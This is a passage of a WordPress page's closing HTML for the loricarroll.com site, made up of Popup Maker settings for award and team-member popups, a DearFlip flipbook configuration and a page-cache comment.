top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":752,"slug":"award-2017-six"},"pum-750":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2017-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":750,"slug":"award-2017-five"},"pum-748":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2017-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":748,"slug":"award-2017-four"},"pum-745":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2017-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":745,"slug":"award-2017-three"},"pum-741":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2017-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":741,"slug":"award-2017-two"},"pum-439":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2017-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":439,"slug":"award-2017-one"},"pum-243":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-alex"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":243,"slug":"alexander-burch"},"pum-241":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-debra"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":241,"slug":"debra-gelety"},"pum-239":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-kat"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":239,"slug":"kat-saucedo"},"pum-233":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-aleah"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":233,"slug":"aleah-canchola"},"pum-231":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-becky"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":231,"slug":"becky-eppihimer"},"pum-228":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-laurie"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":228,"slug":"laurie-colburn"},"pum-226":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-renee"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":226,"slug":"renee-robins"},"pum-91":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-lori"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":91,"slug":"lori-carroll"}};
/* ]]> */
</script>
<script type="text/javascript" src="//www.loricarroll.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1761990134&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script data-cfasync="false">
window.dFlipLocation = 'https://www.loricarroll.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
</script>
<script></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.846 seconds, on January 20, 2026 @ 2:10 am --><!-- via php -->